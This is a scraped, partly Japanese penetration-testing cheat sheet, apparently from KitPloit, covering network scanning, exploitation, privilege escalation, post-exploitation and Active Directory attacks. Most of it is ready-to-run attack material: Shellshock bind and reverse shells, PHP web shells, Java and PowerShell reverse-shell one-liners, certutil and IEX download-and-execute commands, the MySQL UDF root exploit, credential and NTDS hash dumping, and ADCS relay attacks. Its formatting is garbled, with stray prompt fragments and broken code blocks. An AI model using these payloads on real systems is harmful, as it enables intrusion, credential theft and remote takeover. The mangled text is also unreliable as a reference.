#automate search engine document retrieval and analysis. It also has the capability to provide MAC
# addresses, username listings, and more
$ python metagoofil.py -d example.com -t doc,pdf -l 200 -n 50 -o examplefiles -f results.html

最適なNMAPスキャン戦略```

A best nmap scan strategy for networks of all sizes

Host Discovery - Generate Live Hosts List

$ nmap -sn -T4 -oG Discovery.gnmap 192.168.56.0/24 $ grep "Status: Up" Discovery.gnmap | cut -f 2 -d ' ' > LiveHosts.txt

Port Discovery - Most Common Ports

http://nmap.org/presentations/BHDC08/bhdc08-slides-fyodor.pdf

$ nmap -sS -T4 -Pn -oG TopTCP -iL LiveHosts.txt $ nmap -sU -T4 -Pn -oN TopUDP -iL LiveHosts.txt $ nmap -sS -T4 -Pn --top-ports 3674 -oG 3674 -iL LiveHosts.txt

Port Discovery - Full Port Scans (UDP is very slow)

$ nmap -sS -T4 -Pn -p 0-65535 -oN FullTCP -iL LiveHosts.txt $ nmap -sU -T4 -Pn -p 0-65535 -oN FullUDP -iL LiveHosts.txt

Print TCP\UDP Ports

$ grep "open" FullTCP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "T:"$0}' $ grep "open" FullUDP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "U:"$0}'

Detect Service Version

$ nmap -sV -T4 -Pn -oG ServiceDetect -iL LiveHosts.txt

Operating System Scan

$ nmap -O -T4 -Pn -oG OSDetect -iL LiveHosts.txt

OS and Service Detect

$ nmap -O -sV -T4 -Pn -p U:53,111,137,T:21-25,80,139,8080 -oG OS_Service_Detect -iL LiveHosts.txt

root@kitploit:~
### Nmap – ファイアウォール回避のテクニック```
# fragmentation
$ nmap -f

# change default MTU size number must be a multiple of 8 (8,16,24,32 etc)
$ nmap --mtu 24

# Generates a random number of decoys
$ nmap -D RND:10 [target]

# Manually specify the IP addresses of the decoys
$ nmap -D decoy1,decoy2,decoy3 etc.

# Idle Zombie Scan, first t need to find zombie ip
$ nmap -sI [Zombie IP] [Target IP]

# Source port number specification
$ nmap --source-port 80 IP

# Append Random Data to scan packages
$ nmap --data-length 25 IP

# MAC Address Spoofing, generate different mac for host pc
$ nmap --spoof-mac Dell/Apple/3Com IP

Shellshock によるサーバー攻撃```

A tool to find and exploit servers vulnerable to Shellshock

https://github.com/nccgroup/shocker

$ ./shocker.py -H 192.168.56.118 --command "/bin/cat /etc/passwd" -c /cgi-bin/status --verbose

cat file

$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; echo $(</etc/passwd)\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80

bind shell

$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc -l -p 9999 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80

reverse Shell

$ nc -l -p 443 $ echo "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc 192.168.56.103 443 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80

root@kitploit:~
### Dockerでルート```
# get root with docker
# user must be in docker group
ek@victum:~/docker-test$ id
uid=1001(ek) gid=1001(ek) groups=1001(ek),114(docker)

ek@victum:~$ mkdir docker-test
ek@victum:~$ cd docker-test

ek@victum:~$ cat > Dockerfile
FROM debian:wheezy

ENV WORKDIR /stuff

RUN mkdir -p $WORKDIR

VOLUME [ $WORKDIR ]

WORKDIR $WORKDIR
<< EOF

ek@victum:~$ docker build -t my-docker-image .
ek@victum:~$ docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c \
'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh'
./sh
whoami
# root

ek@victum:~$ docker run -v /etc:/stuff -t my-docker-image /bin/sh -c 'cat /stuff/shadow'

DNS 経由のトンネリングによるファイアウォール回避```

Tunneling Data and Commands Over DNS to Bypass Firewalls

dnscat2 supports "download" and "upload" commands for getting files (data and programs) to and from # the victim’s host.

server (attacker)

$ apt-get update $ apt-get -y install ruby-dev git make g++ $ gem install bundler $ git clone https://github.com/iagox86/dnscat2.git $ cd dnscat2/server $ bundle install $ ruby ./dnscat2.rb dnscat2> New session established: 16059 dnscat2> session -i 16059

client (victum)

https://downloads.skullsecurity.org/dnscat2/

https://github.com/lukebaggett/dnscat2-powershell

$ dnscat --host

root@kitploit:~
### アセンブリコードのコンパイル```
nasm -f elf32 simple32.asm -o simple32.o
ld -m elf_i386 simple32.o simple32

nasm -f elf64 simple.asm -o simple.o
ld simple.o -o simple

非対話型シェルを介した内部ネットワークへのピボット```

generate ssh key with shell

$ wget -O - -q "http://domain.tk/sh.php?cmd=whoami" $ wget -O - -q "http://domain.tk/sh.php?cmd=ssh-keygen -f /tmp/id_rsa -N "" " $ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa"

add tempuser at attacker ps

$ useradd -m tempuser $ mkdir /home/tempuser/.ssh && chmod 700 /home/tempuser/.ssh $ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa" > /home/tempuser/.ssh/authorized_keys $ chmod 700 /home/tempuser/.ssh/authorized_keys $ chown -R tempuser:tempuser /home/tempuser/.ssh

create reverse ssh shell

$ wget -O - -q "http://domain.tk/sh.php?cmd=ssh -i /tmp/id_rsa -o StrictHostKeyChecking=no -R 127.0.0.1:8080:192.168.20.13:8080 -N -f tempuser@<attacker_ip>"

root@kitploit:~
### Patatorは多目的ブルートフォーサーです```
# git clone https://github.com/lanjelot/patator.git /usr/share/patator

# SMTP bruteforce
$ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst
$ patator smtp_login host=192.168.17.129 user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst
$ patator smtp_login host=192.168.17.129 helo='ehlo 192.168.17.128' user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst
$ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst -x ignore:fgrep='incorrect password or account name'

Gotty経由のMetasploit Webターミナル```

$ service postgresql start $ msfdb init $ apt-get install golang $ mkdir /root/gocode $ export GOPATH=/root/gocode $ go get github.com/yudai/gotty $ gocode/bin/gotty -a 127.0.0.1 -w msfconsole

open in browser http://127.0.0.1:8080

root@kitploit:~
### POST RCE で完全なシェルを取得する```
attacker:~$ curl -i -s -k  -X 'POST' --data-binary $'IP=%3Bwhoami&submit=submit' 'http://victum.tk/command.php'

attacker:~$ curl -i -s -k  -X 'POST' --data-binary $'IP=%3Becho+%27%3C%3Fphp+system%28%24_GET%5B%22cmd%22%5D%29%3B+%3F%3E%27+%3E+..%2Fshell.php&submit=submit' 'http://victum.tk/command.php'

attacker:~$ curl http://victum.tk/shell.php?cmd=id

# download reverse shell to server (phpshell.php)
http://victum.tk/shell.php?cmd=php%20-r%20%27file_put_contents%28%22phpshell.php%22,%20fopen%28%22http://attacker.tk/phpshell.txt%22,%20%27r%27%29%29;%27

# run nc and execute phpshell.php
attacker:~$ nc -nvlp 1337

Exiftool - ファイル内のメタ情報を読み書きする```

$ wget http://www.sno.phy.queensu.ca/~phil/exiftool/Image-ExifTool-10.13.tar.gz $ tar xzf Image-ExifTool-10.13.tar.gz $ cd Image-ExifTool-10.13 $ perl Makefile.PL $ make $ ./exiftool main.gif

root@kitploit:~
### Win7 で Admin reverse_shell を使って SYSTEM を取得する```
msfvenom –p windows/shell_reverse_tcp LHOST=192.168.56.102 –f exe > danger.exe

#show account settings
net user <login>

# download psexec to kali
https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx

# upload psexec.exe file onto the victim machine with powershell script
echo $client = New-Object System.Net.WebClient > script.ps1
echo $targetlocation = "http://192.168.56.102/PsExec.exe" >> script.ps1
echo $client.DownloadFile($targetlocation,"psexec.exe") >> script.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script.ps1

# upload danger.exe file onto the victim machine with powershell script
echo $client = New-Object System.Net.WebClient > script2.ps1
echo $targetlocation = "http://192.168.56.102/danger.exe" >> script2.ps1
echo $client.DownloadFile($targetlocation,"danger.exe") >> script2.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script2.ps1

# UAC bypass from precompiled binaries:
https://github.com/hfiref0x/UACME

# upload https://github.com/hfiref0x/UACME/blob/master/Compiled/Akagi64.exe to victim pc with powershell
echo $client = New-Object System.Net.WebClient > script2.ps1
echo $targetlocation = "http://192.168.56.102/Akagi64.exe" >> script3.ps1
echo $client.DownloadFile($targetlocation,"Akagi64.exe") >> script3.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script3.ps1

# create listener on kali
nc -lvp 4444

# Use Akagi64 to run the danger.exe file with SYSTEM privileges
Akagi64.exe 1 C:\Users\User\Desktop\danger.exe

# create listener on kali
nc -lvp 4444

# The above step should give us a reverse shell with elevated privileges
# Use PsExec to run the danger.exe file with SYSTEM privileges
psexec.exe –i –d –accepteula –s danger.exe

標準ユーザーのリバースシェルでWin7のSYSTEMを取得```

https://technet.microsoft.com/en-us/security/bulletin/dn602597.aspx #ms15-051 https://www.fireeye.com/blog/threat-research/2015/04/probable_apt28_useo.html https://www.exploit-db.com/exploits/37049/

check the list of patches applied on the target machine

to get the list of Hotfixes installed, type in the following command.

wmic qfe get wmic qfe | find "3057191"

Upload compile exploit to victim machine and run it

https://github.com/hfiref0x/CVE-2015-1701/raw/master/Compiled/Taihou64.exe

by default exploite exec cmd.exe with SYSTEM privileges, we need to change source code to run danger.exe

https://github.com/hfiref0x/CVE-2015-1701 download it and navigate to the file "main.c"

dump clear text password of the currently logged in user using wce.exe

http://www.ampliasecurity.com/research/windows-credentials-editor/ wce -w

dump hashes of other users with pwdump7

http://www.heise.de/download/pwdump.html

we can try online hash cracking tools such crackstation.net

root@kitploit:~
### ウェブサイトのコンテンツに基づいて独自のdicファイルを生成する```
$ cewl -m 4 -w dict.txt http://site.url
$ john --wordlist=dict.txt --rules --stdout

Nmapを使用したDNSレコードのブルートフォース```

$ nmap --script dns-brute --script-args dns-brute.domain=foo.com,dns-brute.threads=6,dns-brute.hostlist=./hostfile.txt,newtargets -sS -p 80 $ nmap --script dns-brute www.foo.com

root@kitploit:~
### NmapでWAFを識別する```
$ nmap -p 80,443 --script=http-waf-detect 192.168.56.102
$ nmap -p 80,443 --script=http-waf-fingerprint 192.168.56.102
$ wafw00f www.hamza.com

MS08-067 - Metasploitを使用しない```

$ nmap -v -p 139, 445 --script=smb-check-vulns --script-args=unsafe=1 192.168.31.205 $ searchsploit ms08-067 $ python /usr/share/exploitdb/platforms/windows/remote/7132.py 192.168.31.205 1

root@kitploit:~
### SQUIDプロキシを使用したNiktoスキャン```
$ nikto -useproxy http://squid_ip:3128 -h http://target_ip

bashでバイナリのフルパスを乗っ取って独自コードを実行する```

$ function /usr/bin/foo () { /usr/bin/echo "It works"; } $ export -f /usr/bin/foo $ /usr/bin/foo

It works ;)

root@kitploit:~
### MySQLがroot権限で実行されている場合のローカル権限昇格```
# Mysql Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)
$ wget 0xdeadbeef.info/exploits/raptor_udf2.c
$ gcc -g -c raptor_udf2.c
$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
mysql -u root -p
mysql> use mysql;
mysql> create table foo(line blob);
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
mysql> create function do_system returns integer soname 'raptor_udf2.so';
mysql> select * from mysql.func;
mysql> select do_system('echo "root:passwd" | chpasswd > /tmp/out; chown user:user /tmp/out');

user:~$ su -
Password:
user:~# whoami
root
root:~# id
uid=0(root) gid=0(root) groups=0(root)

patator を使用した SSH ブルートフォースログイン```

root:~# patator ssh_login host=192.168.0.18 user=FILE0 password=FILE1 0=word.txt 1=word.txt -x ignore:mesg='Authentication failed.'

root@kitploit:~
### LD_PRELOADを使用してプログラムに機能を注入する```
$ wget https://github.com/jivoi/pentest/ldpreload_shell.c
$ gcc -shared -fPIC ldpreload_shell.c -o ldpreload_shell.so
$ sudo -u user LD_PRELOAD=/tmp/ldpreload_shell.so /usr/local/bin/somesoft

OpenSSH ユーザ列挙タイミング攻撃の悪用```

https://github.com/c0r3dump3d/osueta

$ ./osueta.py -H 192.168.1.6 -p 22 -U root -d 30 -v yes $ ./osueta.py -H 192.168.10.22 -p 22 -d 15 -v yes –dos no -L userfile.txt

root@kitploit:~
### ReDuhを使用して正しい形式のHTTPリクエストを介してTCP回線を作成する```
# https://github.com/sensepost/reDuh

# step 1
# upload reDuh.jsp to victim server
$ http://192.168.10.50/uploads/reDuh.jsp

# step 2
# run reDuhClient on attacker
$ java -jar reDuhClient.jar http://192.168.10.50/uploads/reDuh.jsp

# step 3
# connecting to management port with nc
$ nc -nvv 127.0.0.1 1010

# step 4
# forward localport to remote port with tunnel
[createTunnel] 7777:172.16.0.4:3389

# step 5
# connect to localhost with rdp
$ /usr/bin/rdesktop -g 1024x768 -P -z -x l -k en-us -r sound:off localhost:7777

Jenkins リバースシェル```

String host="localhost"; int port=8044; String cmd="cmd.exe"; Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

root@kitploit:~
# PowerShell リバースシェル

IPとポートを変更 / 制限版```
$sm=(New-Object Net.Sockets.TCPClient('192.168.1.11',9001)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}

被害者マシンにファイルをダウンロードする```

cmd /c certutil -urlcache -split -f http://127.0.0.1/shell.exe c:\Temp\shell.exe && C:\temp\shell.exe

root@kitploit:~

powershell -v 2 -exec bypass IEX(New-Object Net.WebClient).downloadString("http://127.0.0.1/shell.ps1")

root@kitploit:~
# MSSQL攻撃
## サービス発見
**Nmap**```
nmap -sU --script=ms-sql-info 192.168.1.108 192.168.1.156

MetaSploit``` msf > use auxiliary/scanner/mssql/mssql_ping

root@kitploit:~
列挙
他の方法で収集したユーザーパスワードを辞書にまとめ、ドメイン内のMSSQLマシンを列挙します。

**Nmap**```
nmap -n -sV -Pn -vv -p<PORT> --script=banner,ms-sql-empty-password,ms-sql-dac,ms-sql-dump-hashes,ms-sql-info,ms-sql-ntlm-info,vulners -oA <IP>_mssql.txt <IP>
nmap -p 445 --script ms-sql-brute --script-args mssql.instance-all,userdb=user.txt,passdb=pass.txt 192.168.1.1
nmap -p 1433 --script ms-sql-brute --script-args userdb=user.txt,passdb=pass.txt 192.168.1.1
Hydra
hydra -L userlist_sqlbrute.txt -P quick_password_spray.txt -f -o output.ms-sql -u <IP> -s <PORT>

MetaSploit``` msf > use auxiliary/admin/mssql/mssql_enum msf > use auxiliary/scanner/mssql/mssql_login Set it up PASS_FILE and RHOSTS.

root@kitploit:~
**PowerUpSQL**```
Invoke-SQLAuditWeakLoginPw

FScrack``` python FScrack.py -h 192.168.1 -p 1433 -d pass.txt

root@kitploit:~
## エクスプロイト
**Nmap**```
nmap -p 445 --script ms-sql-discover,ms-sql-empty-password,ms-sql-xp-cmdshell 192.168.1.10
nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=sa,ms-sql-xp-cmdshell.cmd="whoami" 192.168.1.10

MetaSploit``` msf > auxiliary/admin/mssql/mssql_exec msf > auxiliary/admin/mssql/mssql_sql Rebound msf > use exploit/windows/mssql/mssql_payload msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp

root@kitploit:~
**MSDAT**
上記のすべては、MSDATのみを使用してテストできます。
<br>
シェルを取得する```
msdat.py xpcmdshell -s $SERVER -p $PORT -U $USER -P $PASSWORD --shell
mssql_shell python script

python mssql_shell.py スクリプト``` Usage : mssql_shell Change MSSQL_SERVE , MSSQL_USERNAME and MSSQL_PASSWORD

root@kitploit:~
**Sqsh**
<br>
サービスに接続する```
sqsh -S mssql -D MyDB -U DOMAIN\\testuser -P MyTestingClearPassword1

それから``` exec sp_configure ‘show advanced options’, 1 go reconfigure go exec sp_configure ‘xp_cmdshell’, 1 go reconfigure go xp_cmdshell 'dir C:' go

root@kitploit:~
# C&C

## Merlin

サーバをコンパイルして実行```
$ cd merlin/cmd/merlinserver
$ go build
$ sudo ./merlinServer-Linux-x64 -i 192.168.1.11 -p 8443

エージェントのコンパイル``` $ cd merlin/cmd/merlinagent $ sudo GOOS=windows GOARCH=386 go build

root@kitploit:~
証明書を生成```
$ cd merlin/data/x509
$ openssl req -x509 -newkey rsa:4096 -sha256 -nodes -keyout server.key -out server.crt -subj "/CN=lab.com" -days 365

Koadic```

$ cd koadic $ ./koadic /
_ _ | | | | _____ __ _ | || | ___ | |/ / _ \ / |/ _ ||.| / __| | / (o) | (| | (_| ||.|| ( ||__^/ _,|_,||:| ___| |:| ==8==/ 8 O

root@kitploit:~
    -{ COM Command & Control }-
  Windows Post-Exploitation Tools
         Endless Intellect

        ~[ Version:  0xA ]~
        ~[ Stagers:    5 ]~
        ~[ Implants:  33 ]~

(koadic: sta/js/mshta)$ info

root@kitploit:~
    NAME        VALUE               REQ     DESCRIPTION     
    -----       ------------        ----    -------------   
    SRVHOST     192.168.1.11        yes     Where the stager should call home
    SRVPORT     9999                yes     The port to listen for stagers on
    EXPIRES                         no      MM/DD/YYYY to stop calling home
    KEYPATH                         no      Private key for TLS communications
    CERTPATH                        no      Certificate for TLS communications
    MODULE                          no      Module to run once zombie is staged

(koadic: sta/js/mshta)$ set SRVPORT 1245 [+] SRVPORT => 1245 (koadic: sta/js/mshta)$ run [+] Spawned a stager at http://192.168.1.11:1245/c26qp [!] Don't edit this URL! (See: 'help portfwd') [>] mshta http://192.168.1.11:1245/c26qp

root@kitploit:~
# PHP タイニーウェブシェル```
<?= ($_=@$_GET[0]).$_(@$_GET[1]); //http://127.0.0.1/shell.php?0=system&1=ls
<?=`$_GET[0]`?> //http://127.0.0.1/shell.php??0=command

被害マシンにファイルをダウンロードする```

bitsadmin /transfer mydownloadjob /download /priority normal ^http://example.com/filename.zip C:\Users\username\Downloads\filename.zip

root@kitploit:~
# Internal Monolog
LSASS に触れずに NTLM ハッシュを取得する

https://github.com/eladshamir/Internal-Monologue

# NTDS - Domain Controller
NTDS.dit のダンプと列挙 - Active Directory ユーザーに関する情報(ハッシュ!)を含むファイル```
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"

ハッシュのダンプ``` /usr/bin/impacket-secretsdump -system SYSTEM -security SECURITY -ntds ntds.dit local

root@kitploit:~
# ncを使った対話型シェル```
rlwrap nc -nlvp PORT

ヒントとコツ

RCE POC

以下のトリックをRCE POCとして使用できます(一部のエンゲージメントでは、クライアントがRCE POCの限定的なテストを要求する場合があります)。

Ping

ペンテスターマシン```bash tcpdump -nni -e icmp[icmptype] == 8

root@kitploit:~
エクスプロイト実行中```bash
ping <Attacker-IP>

-c オプションでpingの回数を指定できます。ICMPリクエストを受信した場合、RCEが達成されます。

Curl

コマンドを実行し、POSTリクエストでデータを受信します。```bash curl -d "$(id)" 127.0.0.1:9988

root@kitploit:~
データを受け取る```bash
nc -nlvp 9988

Burpsuite Collaborator

burpcollaboratorをPOCとして使用

  • Linux```bash curl <burp-collaborator.com>
root@kitploit:~
* Windows```bash
mshta <burp-collaborator.com>
ツールをダウンロード

Rubeus.exe asktgt /user: /certificate: /ptt Rubeus.exe asktgt /user:dc1$ /certificate:MIIRdQIBAzC...mUUXS /ptt

Now you can use the TGT to perform a DCSync

mimikatz> lsadump::dcsync /user:krbtgt

root@kitploit:~
  • バージョン2: NTLM Relay + Mimikatz + Kekeo ```powershell impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template DomainController

    Mimikatz

    mimikatz> misc::efs /server:dc.lab.local /connect: /noauth

    Kekeo

    kekeo> base64 /input:on kekeo> tgt::ask /pfx: /user:dc$ /domain:lab.local /ptt

    Mimikatz

    mimikatz> lsadump::dcsync /user:krbtgt

    root@kitploit:~
  • バージョン3: Kerberosリレー ```ps1

    Setup the relay

    sudo krbrelayx.py --target http://CA/certsrv -ip attacker_IP --victim target.domain.local --adcs --template Machine

    Run mitm6

    sudo mitm6 --domain domain.local --host-allowlist target.domain.local --relay CA.domain.local -v

    root@kitploit:~
  • バージョン4: ADCSPwn - ドメインコントローラ上で WebClient サービスの実行が必要です。デフォルトではこのサービスはインストールされていません。 ```powershell https://github.com/bats3c/ADCSPwn adcspwn.exe --adcs --port [local port] --remote [computer] adcspwn.exe --adcs cs.pwnlab.local adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --port 9001 adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --output C:\Temp\cert_b64.txt adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --username pwnlab.local\mranderson --password The0nly0ne! --dc dc.pwnlab.local

    ADCSPwn arguments

    adcs - This is the address of the AD CS server which authentication will be relayed to. secure - Use HTTPS with the certificate service. port - The port ADCSPwn will listen on. remote - Remote machine to trigger authentication from. username - Username for non-domain context. password - Password for non-domain context. dc - Domain controller to query for Certificate Templates (LDAP). unc - Set custom UNC callback path for EfsRpcOpenFileRaw (Petitpotam) . output - Output path to store base64 generated crt.

    root@kitploit:~
  • バージョン5: Certipy ESC8 ```ps1 certipy relay -ca 172.16.19.100

    root@kitploit:~